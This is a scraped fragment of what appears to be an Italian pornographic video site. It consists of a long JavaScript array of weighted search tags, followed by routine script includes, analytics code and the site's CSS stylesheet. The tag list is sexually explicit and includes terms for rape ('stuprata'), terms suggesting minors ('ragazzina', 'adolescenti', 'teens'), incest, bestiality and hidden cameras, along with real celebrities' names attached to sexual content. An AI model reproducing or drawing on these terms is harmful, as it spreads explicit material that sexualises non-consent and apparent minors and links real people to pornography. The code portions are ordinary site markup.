'hungry', type: '7'},{name: 'ragazza succhia', type: '7'},{name: 'cock swallowing', type: '7'},{name: 'stockings', type: '7'},{name: 'siffredi', type: '7'},{name: 'bitch', type: '6'},{name: 'Vergine', type: '6'},{name: 'panties', type: '6'},{name: 'public', type: '6'},{name: 'Hard', type: '6'},{name: 'love', type: '6'},{name: 'figa', type: '6'},{name: 'pussy fuck', type: '6'},{name: 'italiana', type: '6'},{name: 'italiano', type: '6'},{name: 'flashing', type: '6'},{name: 'amatoriale interrazziale', type: '6'},{name: 'solo female', type: '6'},{name: 'occhiali', type: '6'},{name: 'palestra', type: '6'},{name: 'ufficio', type: '6'},{name: 'provino', type: '6'},{name: 'fidanzata', type: '6'},{name: 'spompina', type: '6'},{name: 'hotel', type: '6'},{name: 'amateur anal', type: '6'},{name: 'dildo anal', type: '6'},{name: 'fap', type: '6'},{name: 'ghetto', type: '6'},{name: 'inculato', type: '6'},{name: 'nerdy', type: '6'},{name: 'pornazzo', type: '6'},{name: 'rotta', type: '6'},{name: 'striscia', type: '6'},{name: 'stroke', type: '6'},{name: 'sara tommasi', type: '6'},{name: 'treno', type: '6'},{name: 'testicoli', type: '6'},{name: 'amatoriale cornuto interrazziale', type: '6'},{name: 'prolasso', type: '6'},{name: 'amatoriale pompino interrazziale uomo', type: '6'},{name: 'amatoriale cazzo grosso pompino sega', type: '6'},{name: 'tedesco amatoriale sborrata', type: '6'},{name: 'Uniform', type: '6'},{name: 'assfuck', type: '6'},{name: 'succhiare cazzo', type: '6'},{name: 'ungherese', type: '6'},{name: 'bigbootypawg', type: '6'},{name: 'eiaculazioni', type: '6'},{name: 'sexmachine', type: '6'},{name: 'spanking', type: '6'},{name: 'glasses', type: '6'},{name: 'vecchie', type: '6'},{name: 'hot blowjob', type: '6'},{name: 'amatoriale grosso cazzo amico', type: '6'},{name: 'sconosciuta', type: '6'},{name: 'amatoriale bbw webcam', type: '6'},{name: 'figliastra', type: '6'},{name: 'bbc anal', type: '6'},{name: 'africana', type: '6'},{name: 'rimjob', type: '6'},{name: 'svedese', type: '6'},{name: 'dripping wet', type: '6'},{name: 'matrimonio', type: '6'},{name: 'latina babe', type: '6'},{name: 'moglie infedele', type: '6'},{name: 'couple', type: '5'},{name: 'african', type: '5'},{name: 'tits', type: '5'},{name: 'bigass', type: '5'},{name: 'hotties', type: '5'},{name: 'feet', type: '5'},{name: 'chubby', type: '5'},{name: 'beach', type: '5'},{name: 'tommasi', type: '5'},{name: 'staller', type: '5'},{name: 'nude beach', type: '5'},{name: 'amatoriale sega masturbazione ragazzo webcam', type: '5'},{name: 'latina', type: '5'},{name: 'ascensore', type: '5'},{name: 'pelose', type: '5'},{name: 'house', type: '5'},{name: 'cheating', type: '5'},{name: 'bruna', type: '5'},{name: 'thick cock', type: '5'},{name: 'amatoriale cazzo grosso pompino masturbazione ragazzo', type: '5'},{name: 'Nonna', type: '5'},{name: 'amatoriale grosso cazzo ragazzo', type: '5'},{name: 'play', type: '5'},{name: 'cabina', type: '5'},{name: 'com', type: '5'},{name: 'grandi', type: '5'},{name: 'hunziker', type: '5'},{name: 'ilona', type: '5'},{name: 'masturbating', type: '5'},{name: 'spogliarellista', type: '5'},{name: 'succhia cazzo', type: '5'},{name: 'swinger', type: '5'},{name: 'tettone', type: '5'},{name: 'sesso romantico', type: '5'},{name: 'vip', type: '5'},{name: 'toilette', type: '5'},{name: 'amatoriale masturbazione', type: '5'},{name: 'amatoriale cazzo grosso sega uomo webcam', type: '5'},{name: 'amatoriale pompino', type: '5'},{name: 'amatoriale nero masturbazione', type: '5'},{name: 'amatoriale asiatica sega masturbazione ragazzo', type: '5'},{name: 'doppio', type: '5'},{name: 'braccio', type: '5'},{name: 'cacca', type: '5'},{name: 'amatoriale cazzo grosso nera sega masturbazione', type: '5'},{name: 'closeup', type: '5'},{name: 'amatoriale pompino vecchio giovane', type: '5'},{name: 'footjob', type: '5'},{name: 'amatoriale anale uomo', type: '5'},{name: 'Kissing', type: '5'},{name: 'playing', type: '5'},{name: 'riding dick', type: '5'},{name: 'latin', type: '5'},{name: 'pugno', type: '5'},{name: 'dolore', type: '5'},{name: 'creampied', type: '5'},{name: 'umiliazione', type: '5'},{name: 'latinas', type: '5'},{name: 'amatoriale pompino maturo', type: '5'},{name: 'asiatiche', type: '5'},{name: 'selfuck', type: '5'},{name: 'amatoriale pompino papà sega vecchio giovane', type: '5'},{name: 'hard fuck', type: '5'},{name: 'cums', type: '5'},{name: 'ceco', type: '5'},{name: 'turco', type: '5'},{name: 'horny girlfriend', type: '5'},{name: 'figa rasata', type: '5'},{name: 'calze nere', type: '5'},{name: 'masturbano', type: '5'},{name: 'piccole', type: '5'},{name: 'Matura italiana', type: '5'},{name: 'piercing', type: '5'},{name: 'lesbian sex', type: '5'},{name: 'ass licking', type: '5'},{name: 'cum swallow', type: '5'},{name: 'amatoriale asiatico papà', type: '5'},{name: 'pussy pounding', type: '5'},{name: 'cock riding', type: '5'},{name: 'pussy fingering', type: '5'},{name: 'prosperosa', type: '5'},{name: 'bukkake', type: '5'},{name: 'doggystyle fuck', type: '5'},{name: 'esibizione', type: '5'},{name: 'missionary fuck', type: '5'},{name: 'dildo fuck', type: '5'},{name: 'bbw matura webcam', type: '5'},{name: 'sesso tedesco', type: '5'},{name: 'stuprata', type: '5'},{name: 'porno anale', type: '5'},{name: 'sexy ass', type: '5'},{name: 'thrusting', type: '5'},{name: 'dildo fucking', type: '5'},{name: 'amatoriale latino uomo', type: '5'},{name: 'amatoriale latino ragazzo', type: '5'},{name: 'arrapati', type: '5'},{name: 'bacio', type: '5'},{name: 'bisessuali', type: '5'},{name: 'matura anale', type: '5'},{name: 'devour', type: '5'},{name: 'couple fuck', type: '5'},{name: 'diamante', type: '5'},{name: 'tongue', type: '5'},{name: 'hot', type: '4'},{name: 'gostosa', type: '4'},{name: 'ass', type: '4'},{name: 'yoga', type: '4'},{name: 'Orgia', type: '4'},{name: 'shower', type: '4'},{name: 'amatoriale', type: '4'},{name: 'cazzo', type: '4'},{name: 'riding', type: '4'},{name: 'amateur homemade', type: '4'},{name: 'husbandcuckold', type: '4'},{name: 'scopare', type: '4'},{name: 'kinky', type: '4'},{name: 'break', type: '4'},{name: 'video', type: '4'},{name: 'squirta', type: '4'},{name: 'trainer', type: '4'},{name: 'tradisce', type: '4'},{name: 'anziani', type: '4'},{name: 'european', type: '4'},{name: 'chiavata', type: '4'},{name: 'scopano', type: '4'},{name: 'sucking dick', type: '4'},{name: 'mulatta', type: '4'},{name: 'housewife', type: '4'},{name: 'sfondato', type: '4'},{name: 'doccia', type: '4'},{name: 'sborrata', type: '4'},{name: 'sperma', type: '4'},{name: 'sesso italiano', type: '4'},{name: 'luisa', type: '4'},{name: 'centoxcento', type: '4'},{name: 'enjoy', type: '4'},{name: 'amatoriale grosso cazzo', type: '4'},{name: 'amatorial', type: '4'},{name: 'alba', type: '4'},{name: 'celebrity', type: '4'},{name: 'erotico', type: '4'},{name: 'estremo', type: '4'},{name: 'family', type: '4'},{name: 'hidden', type: '4'},{name: 'holmes', type: '4'},{name: 'mare', type: '4'},{name: 'mask', type: '4'},{name: 'paris', type: '4'},{name: 'porno classico', type: '4'},{name: 'production', type: '4'},{name: 'puttana', type: '4'},{name: 'roommate', type: '4'},{name: 'roy', type: '4'},{name: 'scandalo', type: '4'},{name: 'small', type: '4'},{name: 'zio', type: '4'},{name: 'bosco', type: '4'},{name: 'cazzone', type: '4'},{name: 'amatoriale grosso cazzo webcam', type: '4'},{name: 'amatoriale pompino uomo vecchio giovane', type: '4'},{name: 'amatoriale creampie', type: '4'},{name: 'oral pleasure', type: '4'},{name: 'amatoriale nero pompino interrazziale', type: '4'},{name: 'amatoriale cazzo grosso masturbazione ragazzo', type: '4'},{name: 'amatoriale nero uomo', type: '4'},{name: 'amatoriale cazzo grosso uomo masturbazione webcam', type: '4'},{name: 'amatoriale sega uomo ragazzo', type: '4'},{name: 'doppia penetrazione', type: '4'},{name: 'amatoriale asiatico masturbazione ragazzo', type: '4'},{name: 'coppia italiana', type: '4'},{name: 'amatoriale cazzo grosso sega uomo masturbazione', type: '4'},{name: 'amatoriale grosso cazzo nero', type: '4'},{name: 'amatoriale rossa', type: '4'},{name: 'eiaculazione', type: '4'},{name: 'foursome', type: '4'},{name: 'succhiata', type: '4'},{name: 'maschio', type: '4'},{name: 'mmf', type: '4'},{name: 'missionary', type: '4'},{name: 'clistere', type: '4'},{name: 'perversione', type: '4'},{name: 'gola profonda', type: '4'},{name: 'schizzo', type: '4'},{name: 'donna nera', type: '4'},{name: 'amatoriale interrazziale uomo', type: '4'},{name: 'amatoriale pompino papà vecchio giovane ragazzo', type: '4'},{name: 'tattooed', type: '4'},{name: 'more', type: '4'},{name: 'ragazze nere', type: '4'},{name: 'culo peloso', type: '4'},{name: 'wrestling', type: '4'},{name: 'euro', type: '4'},{name: 'wetpussy', type: '4'},{name: 'figa leccata', type: '4'},{name: 'amatoriale cazzo grosso papà vecchio giovane', type: '4'},{name: 'amatoriale cazzo grosso papà sega masturbazione', type: '4'},{name: 'discoteca', type: '4'},{name: 'Old young', type: '4'},{name: 'gigantesco', type: '4'},{name: 'shaking orgasm', type: '4'},{name: 'scarpe', type: '4'},{name: 'roma', type: '4'},{name: 'traditrice', type: '4'},{name: 'bikini', type: '4'},{name: 'amatori', type: '4'},{name: 'negozio', type: '4'},{name: 'autobus', type: '4'},{name: 'tsgirl', type: '4'},{name: 'wifeshared', type: '4'},{name: 'amatoriale pompino macchina', type: '4'},{name: 'russo amatoriale pompino', type: '4'},{name: 'femboys', type: '4'},{name: 'sculacciate', type: '4'},{name: 'interacial', type: '4'},{name: 'amatoriale papà sega masturbazione skinny', type: '4'},{name: 'figa piccola', type: '4'},{name: 'brasile', type: '4'},{name: 'sauna', type: '4'},{name: 'Gruppo gay', type: '4'},{name: 'tanned', type: '4'},{name: 'svedese amatoriale BBW', type: '4'},{name: 'pissing', type: '4'},{name: 'cock hungry', type: '4'},{name: 'piss', type: '4'},{name: 'sexy babe', type: '4'},{name: 'bestie', type: '4'},{name: 'dick swallowing', type: '4'},{name: 'cum swallowing', type: '4'},{name: 'pompino svedese', type: '4'},{name: 'heels', type: '4'},{name: 'sara diamante', type: '4'},{name: 'doloroso', type: '4'},{name: 'gemendo', type: '3'},{name: 'hot milf', type: '3'},{name: 'titties', type: '3'},{name: 'tease', type: '3'},{name: 'blackcock', type: '3'},{name: 'orgasm', type: '3'},{name: 'lingerie', type: '3'},{name: 'Vibratore', type: '3'},{name: 'Idraulico', type: '3'},{name: 'Collant', type: '3'},{name: 'Troia', type: '3'},{name: 'wife', type: '3'},{name: 'slim', type: '3'},{name: 'schicchi', type: '3'},{name: 'classico', type: '3'},{name: 'scopata', type: '3'},{name: 'vintage', type: '3'},{name: 'nipote', type: '3'},{name: 'porn', type: '3'},{name: 'scopa', type: '3'},{name: 'sundress', type: '3'},{name: 'small tits', type: '3'},{name: 'ragazzo', type: '3'},{name: 'seduce', type: '3'},{name: 'blonde', type: '3'},{name: 'female', type: '3'},{name: 'naughty', type: '3'},{name: 'fresca', type: '3'},{name: 'spycam', type: '3'},{name: 'fingering', type: '3'},{name: 'hooters', type: '3'},{name: 'brazil', type: '3'},{name: 'doggystyle', type: '3'},{name: 'Violento', type: '3'},{name: 'tatuaggi', type: '3'},{name: 'grosso culo', type: '3'},{name: 'peracchi', type: '3'},{name: 'sposata', type: '3'},{name: 'infedele', type: '3'},{name: 'rete', type: '3'},{name: 'brune', type: '3'},{name: 'selfie', type: '3'},{name: 'padre', type: '3'},{name: 'onlyfans', type: '3'},{name: 'girlfriend', type: '3'},{name: 'giovani', type: '3'},{name: 'ragazzina', type: '3'},{name: 'italiana troia', type: '3'},{name: 'clitoride', type: '3'},{name: 'sorella', type: '3'},{name: 'amatoriale grosso cazzo interrazziale', type: '3'},{name: 'trentalance', type: '3'},{name: 'milfs', type: '3'},{name: 'troie', type: '3'},{name: 'leggings', type: '3'},{name: 'amatoriale sega vecchio giovane', type: '3'},{name: 'taboo', type: '3'},{name: 'dick', type: '3'},{name: 'tedesca', type: '3'},{name: 'bestiale', type: '3'},{name: 'attrice', type: '3'},{name: 'cappuccio', type: '3'},{name: 'devil', type: '3'},{name: 'eccitata', type: '3'},{name: 'futa', type: '3'},{name: 'grosse', type: '3'},{name: 'hermana', type: '3'},{name: 'ilona staller', type: '3'},{name: 'leotta', type: '3'},{name: 'tatuaggio', type: '3'},{name: 'teaser', type: '3'},{name: 'teens', type: '3'},{name: 'uomo', type: '3'},{name: 'troiona', type: '3'},{name: 'tromba', type: '3'},{name: 'ceche', type: '3'},{name: 'tedesco amatoriale sega', type: '3'},{name: 'oral sex', type: '3'},{name: 'amatoriale pompino uomo ragazzo', type: '3'},{name: 'amatoriale cazzo grosso pompino vecchio giovane', type: '3'},{name: 'giapponese amatoriale amatoriale cfnm amatoriale giapponese', type: '3'},{name: 'amatoriale cazzo grosso uomo webcam', type: '3'},{name: 'black cock', type: '3'},{name: 'francese amatoriale MILF', type: '3'},{name: 'amatoriale pompino uomo masturbazione', type: '3'},{name: 'amatoriale cazzo grosso pompino interrazziale', type: '3'},{name: 'amatoriale sega uomo masturbazione ragazzo', type: '3'},{name: 'amatoriale cazzo grosso sega ragazzo', type: '3'},{name: 'culo grosso webcam', type: '3'},{name: 'amatoriale pompino ragazzo webcam', type: '3'},{name: 'femdom', type: '3'},{name: 'whore', type: '3'},{name: 'amatoriale cazzo grosso nero pompino', type: '3'},{name: 'wet lips', type: '3'},{name: 'amatoriale cazzo grosso nero masturbazione', type: '3'},{name: 'frusta', type: '3'},{name: 'italiano amatoriale anale', type: '3'},{name: 'amatoriale interrazziale ragazzo', type: '3'},{name: 'uniforme', type: '3'},{name: 'ballerina', type: '3'},{name: 'british', type: '3'},{name: 'michelle hunziker', type: '3'},{name: 'flessibile', type: '3'},{name: 'italiano amatoriale webcam', type: '3'},{name: 'amatoriale fisting ragazzo', type: '3'},{name: 'video privato', type: '3'},{name: 'elegant', type: '3'},{name: 'gfvip', type: '3'},{name: 'amatoriale papà vecchio giovane ragazzo', type: '3'},{name: 'amatoriale pompino papà uomo vecchio giovane', type: '3'},{name: 'bagnate', type: '3'},{name: 'lecca figa', type: '3'},{name: 'amatoriale sega webcam', type: '3'},{name: 'stivali', type: '3'},{name: 'puttane', type: '3'},{name: 'sesso gratis', type: '3'},{name: 'amatoriale papà muscoloso', type: '3'},{name: 'petite babe', type: '3'},{name: 'blondes', type: '3'},{name: 'adolescenti', type: '3'},{name: 'negre', type: '3'},{name: 'ginecologo', type: '3'},{name: 'masturbarsi', type: '3'},{name: 'best friend', type: '3'},{name: 'Moglie esibizionista', type: '3'},{name: 'squirt', type: '3'},{name: 'butt', type: '3'},{name: 'bombshells', type: '3'},{name: 'cocksleeve', type: '3'},{name: 'fapping', type: '3'},{name: 'lesbian couple', type: '3'},{name: 'orgasmi', type: '3'},{name: 'blonde lesbian', type: '3'},{name: 'clit', type: '3'},{name: 'rough sex', type: '3'},{name: 'banging', type: '3'},{name: 'female orgasm', type: '3'},{name: 'hotwife', type: '3'},{name: 'amatoriale anale spalancato masturbazione sex toy', type: '3'},{name: 'argentino', type: '3'},{name: 'anal hardcore', type: '3'},{name: 'butplug', type: '3'},{name: 'amatuer', type: '3'},{name: 'oiled', type: '3'},{name: 'italiana amatoriale', type: '3'}];
	</script> <script type="text/javascript" src="/templates/frontend/bright-orange/js/jquery.rotator.js"></script> <script type="text/javascript" src="/templates/frontend/bright-orange/js/jquery.main.js"></script> <script type="text/javascript" src="/templates/frontend/bright-orange/js/jquery.easy-autocomplete.min.js"></script> <script src="https://www.sessogratis.com/media/player/videojs/video-js-events.js?ver=1.0.20"></script> <script>
	
			if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
		  var msViewportStyle = document.createElement('style')
		  msViewportStyle.appendChild(
			document.createTextNode(
			  '@-ms-viewport{width:auto!important}'
			)
		  )
		  document.querySelector('head').appendChild(msViewportStyle)
		}
	
	</script> <script async src="https://www.googletagmanager.com/gtag/js?id=G-51VM8Z3Q1R"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-51VM8Z3Q1R');
</script> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://www.sessogratis.com/templates/frontend/bright-orange/css/style.css
body_size: 9353
content:
body {
	background-color: #fff;
	color: #606060;
}

.btn-secondary, .btn-secondary:active {
    background-color: #e5e5e5;
	border-color: #e5e5e5;
	color: #404040!important;
}

.btn-secondary:hover {
    background-color: #ccc;
    border-color: #ccc;
	color: #404040!important;
}

.btn-secondary.focus, .btn-secondary:focus {
    box-shadow: none!important;
    background-color: #e5e5e5;
	border-color: #e5e5e5;
	color: #404040!important;
}

.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show>.btn-secondary.dropdown-toggle {
    box-shadow: none!important;
    background-color: #e5e5e5;
	border-color: #e5e5e5;
	color: #404040!important;
}

.btn:focus, a:focus, i:focus {
  outline: none;
}

#wrapper {
  min-height: calc(100vh - 119px); 
  display: flex;
  flex-direction: column;
}

.overflow-hidden {
    overflow: hidden;
}

.container h1 {
	overflow: hidden;
}

@media only screen and (min-width : 1400px) {
	.container {
		max-width: 1323px;
	}
}

.bg-dark {
	background-color: #1c1c1c!important;
}

h1 {
    font-size: 18px;
	color: #000;
	font-weight: 500;
    font-family: open sans,helvetica neue,Helvetica,Arial,sans-serif;	
}

h2 {
    font-size: 24px;
	color: #000;
	font-weight: 500;
    font-family: open sans,helvetica neue,Helvetica,Arial,sans-serif;
	padding: 15px 0;
}

.text-highlighted {
    color: #000!important;
	font-weight: 500;
}

.footer .text-highlighted {
    color: #fff!important;
}

a {
	color: #0d0d0d;
}

a:hover, a:focus, a:active {
    color: #000;
	text-decoration: none;	
}

a.btn:hover, a.btn:focus, a.btn:active {
    color: #fff;
	text-decoration: none;	
}

#alerts_bottom {	
	position: fixed;
	bottom: 0;
	right: 0;
    z-index: 99999;	
	width: 100%;
	margin: 0;
	padding: 0;
}

#alerts_bottom .alert {
	display: block;
    width: max-content;
    position: relative;
    padding: 8px 40px 8px 15px;
    border: none;
    border-radius: .25rem;
    margin: 0 20px 20px auto;
}

#alerts_bottom .close {
    padding: 6px 15px;
}

.form-control::-webkit-input-placeholder { /* Edge */
  color: #6a6a6a;
}

.form-control:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #6a6a6a;
}

.form-control::placeholder {
  color: #6a6a6a;
}

.form-control:disabled, .form-control[readonly] {
    color: #606060;
    background-color: #ffffff;
}

.alert-success {
	color: #ffffff;
    background-color: #57a557;
	max-width: calc(100% - 40px);
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.alert-danger {
	color: #ffffff;
    background-color: #e34449;
	max-width: calc(100% - 40px);
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.alert a {
	color: #fff;
	font-weight: 700;
}

.alert a:hover {
	text-decoration: underline;	
}


/* inputs */

input.form-control, textarea.form-control {
    color: #606060;
    background-color: #ffffff;
    border: 1px solid #ccc;
}

textarea.form-control {
	min-height: 62px;
}

input.form-control:active, input.form-control:focus, textarea.form-control:active, textarea.form-control:focus {
	color: #606060!important;
    background-color: #fff!important;
    border: 1px solid #909090!important;
	box-shadow: none;
}

.top-nav {
	background-color: #1c1c1c;	
    border-bottom: 1px solid #333;
}

a.show-hide {
    padding: .15rem 1.5rem;	
	color: #606060;
	font-size: 18px;
}

a:hover.show-hide {
	color: #0d0d0d;
}

a.show-hide i {
	margin-left: 6px;
}
.top-menu {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
	font-size: 14px;
}

.top-menu > .float-left > li {
    margin: 0 15px 0 0;
    float: left;
}

.top-menu > .float-right > li {
    margin: 0 0 0 10px;
    float: left;
}

.top-menu > div > li {
    line-height: 70px!important;
}

.top-menu a {
	color: #888;
}

.top-menu a:hover, .top-menu a:active {
	color: #fff;
	text-decoration: none;
}

.top-brand {
	max-height: 50px;
	float: left;
	margin: 10px 30px 10px 0;
}

.top-brand img {
	height: 50px;
	width: auto;
}

.top-nav .form-control, .navbar .form-control {
	padding-right: 45px;	
    color: #efefef!important;
	background-color: #1c1c1c!important;
    border: 1px solid #313131!important;
    -moz-box-shadow: inset 0 0 0px #000000;
    -webkit-box-shadow: inset 0 0 0px #000000;
    box-shadow: inset 0 0 0px #000000;
	-webkit-border-radius: 4px;
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius: 4px;
	-moz-border-radius-topright: 0;
	-moz-border-radius-bottomright: 0;
	border-radius: 4px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}

.top-nav .form-control:focus, .navbar .form-control:focus {
	color: #fff!important;
    background-color: #151515!important;
    border: 1px solid #424242!important;
}

.navbar {
	padding-top: 0;
	padding-bottom: 0;
}

.nav-link {
    padding: 12px 10px;
}

.navbar-dark .navbar-nav .nav-link {
    color: #bbb;
}

@media (min-width: 992px) {
	.navbar-expand-md .navbar-nav .nav-link {
		padding-right: 1rem;
		padding-left: 1rem;
	}

	.navbar-dark .navbar-nav .active>.nav-link {
		color: #fff;
		-moz-box-shadow: inset 0 -2px 0 #ff7a00;
		-webkit-box-shadow: inset 0 -2px 0 #ff7a00;
		box-shadow: inset 0 -2px 0 #ff7a00;	
	}

	.navbar-dark .navbar-nav .nav-link:hover {
		background-color: #121212;
		color: #fff;
		-moz-box-shadow: inset 0 2px 0 #ff7a00;
		-webkit-box-shadow: inset 0 2px 0 #ff7a00;
		box-shadow: inset 0 2px 0 #ff7a00;
		transition: none;
	}
	
}

.navbar-toggler {
	margin: 5px 0;
}

.search-top-container {
    display: inline-block;
    margin-top: 16px;
}

.search-top-container input {
	width: 300px!important;
	padding-right: 45px;
	padding: 6px 12px 7px;	
}

.search-bot-container input {
	padding-right: 45px;
	padding: 6px 12px 7px;	
}


.search-top-container ::placeholder, .search-bot-container ::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #7d7d7d;
  opacity: 1; /* Firefox */
}

.search-top-container :-ms-input-placeholder, .search-bot-container :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #7d7d7d;
}

.search-top-container ::-ms-input-placeholder, .search-bot-container ::-ms-input-placeholder { /* Microsoft Edge */
  color: #7d7d7d;
}


.search-box, .search-box:focus, .search-box:active {
	
}

#search_form button, #search_form_xs button {
	padding: 10px 12px;
	line-height: 10px!important;	
}

.btn-search-select {
    padding: 10px 12px;	
	line-height: 10px!important;
}

#search_select {
    right: 45px;
    top: 1px;
    position: absolute;
    z-index: 3;
    margin: 0;
    border: 0;	
}

#search_select {
	color: #999;	
}

#search_select:hover {
    color: #efefef;
}

#search_select:active {
    -webkit-box-shadow: none;
    box-shadow: none; 
}

#search_select_xs {
    right: 45px;
    top: 1px;
    position: absolute;
    z-index: 3;
    margin: 0;
    border: 0;	
}

#search_select_xs {
	color: #999;
}

#search_select_xs:hover {
    color: #efefef;
}

#search_select_xs:active {
    -webkit-box-shadow: none;
    box-shadow: none; 
}

#search_query_xs {
	width: 100%;
}

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group>.btn, .input-group-btn:last-child>.dropdown-toggle, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:first-child>.btn-group:not(:first-child)>.btn {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.search-bot-container {
    width: calc(100% - 70px);
}

.search-bot-container .input-group {
    width: 100%;
}

.search-bot-container .input-group-btn {
	position: absolute;
    top: 0;
    right: 0;
}

.multi-column-dropdown {
	position: fixed!important;
	top: 119px!important;
	left: 0;
	width: 100%!important;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	margin: 0;
	border: 0;
    background-color: #121212;
	min-height: 100px;
	z-index: 9999;
}

.well-filters {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -moz-box-shadow: inset 0 -2px 0 #e5e5e5;
    -webkit-box-shadow: inset 0 -2px 0 #e5e5e5;
    box-shadow: inset 0 -2px 0 #e5e5e5;
    padding: 0!important;
    border: none;
    background-color: transparent!important;
}

.well-filters a {
	color: #606060!important;
    cursor: pointer;
}

.well-filters a:hover, .well-filters>a:focus {
	color: #000!important;
    text-decoration: none!important;
}

.well-filters h1, .well-filters h2, .well-filters h3, .well-filters h4, .well-filters h5, .well-filters h6 {
    padding: 10px 0;
	margin: 0;
}

.well-action {
	padding: 9px 0;
    -moz-box-shadow: inset 0 -2px 0 #bbb;
    -webkit-box-shadow: inset 0 -2px 0 #bbb;
    box-shadow: inset 0 -2px 0 #bbb;
}

.well-action:hover {
    -moz-box-shadow: inset 0 -2px 0 #ff7a00;
    -webkit-box-shadow: inset 0 -2px 0 #ff7a00;
    box-shadow: inset 0 -2px 0 #ff7a00;	
}


.sw-left {
	border: 1px solid #bbb;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-topleft: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
	padding: 0 5px!important;
    -moz-box-shadow: none!important;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

.sw-right {
	border: 1px solid #bbb;
    -webkit-border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    -moz-border-radius-topright: 3px;
    -moz-border-radius-bottomright: 3px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
	padding: 0 5px!important;
    -moz-box-shadow: none!important;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;		
}

.active .sw-left, .active .sw-right {
	border: 1px solid #606060;
}

.well-filters .dropdown-menu {
    background-color: #fff;
    margin: 0;
    border: 0;
    padding: .3rem 0;
	-webkit-border-radius: .25rem;
	-webkit-border-top-right-radius: 0;
	-webkit-border-top-left-radius: 0;	
	-moz-border-radius: .25rem;
	-moz-border-radius-topright: 0;
	-moz-border-radius-topleft: 0;	
	border-radius: .25rem;
	border-top-right-radius: 0;	
	border-top-left-radius: 0;	
    z-index: 999;
	padding: 5px 0 8px;	
	width: 180px;
	left: -14px!important;
	-webkit-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.12);
	-moz-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.12);
	box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.12);
}

.well-filters .dropdown-menu a {
    padding: 1px 15px 2px;	
}

.well-filters .dropdown-divider {
	border-top: 1px solid #555555;
}

.well-filters .dropdown-menu .active a {
	color: #000!important;
	font-weight: 500;	
}

.well-info {
	color: #606060;
	margin: 5px 0 10px;
}


.content-left {
    padding-right: 15px;
    padding-left: 15px;	
	overflow: hidden;
	width: 100%;	
}

.content-right {
    padding-right: 15px;
    padding-left: 15px;	
	overflow: hidden;
	width: 100%;
}

@media (min-width: 992px) {
	.content-left {
		width: calc(100% - 315px);		
		float: left;
	}

	.content-right {
		width: 315px;
		float: right;
		padding-left: 0;			
	}
}

.col-2dot4,
.col-sm-2dot4,
.col-md-2dot4,
.col-lg-2dot4,
.col-xl-2dot4 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-2dot4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}
@media (min-width: 576px) {
    .col-sm-2dot4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media (min-width: 720px) {
    .col-md-2dot4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media (min-width: 960px) {
    .col-lg-2dot4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media (min-width: 1200px) {
    .col-xl-2dot4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}

.content-row .col-2dot4,
.content-row .col-sm-2dot4,
.content-row .col-md-2dot4,
.content-row .col-lg-2dot4,
.content-row .col-xl-2dot4 {
    padding-right: 5px;
    padding-left: 5x;
}

.content-row .col-md-6,
.content-row .col-sm-6,
.content-row .col-md-6,
.content-row .col-lg-6 {
    padding-right: 5px;
    padding-left: 5px;
}

.content-row .col-md-4,
.content-row .col-sm-4,
.content-row .col-md-4,
.content-row .col-lg-4 {
    padding-right: 5px;
    padding-left: 5px;
}

.content-row .col-md-3,
.content-row .col-sm-3,
.content-row .col-md-3,
.content-row .col-lg-3 {
    padding-right: 5px;
    padding-left: 5px;
}

.content-row .col-6,
.content-row .col-6,
.content-row .col-6,
.content-row .col-6 {
    padding-right: 5px;
    padding-left: 5px;
}

.content-row .col-4,
.content-row .col-4,
.content-row .col-4,
.content-row .col-4 {
    padding-right: 5px;
    padding-left: 5px;
}

.content-row .col-3,
.content-row .col-3,
.content-row .col-3,
.content-row .col-3 {
    padding-right: 5px;
    padding-left: 5px;
}

.content-row {
    margin-left: -5px;
    margin-right: -5px;	
}

.thumb-overlay {
    position: relative;
	overflow: hidden;
}

.img-responsive {
    border-radius: 0!important;
    width: 100%;
	height: auto;
}

.img-responsive-mw {
	max-width: 100%;
	height: auto;	
}

.duration {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 35px;
    border: none;
    text-align: right;
    padding: 10px 10px 0 0!important;
    color: #fff;
    font-size: 14px;
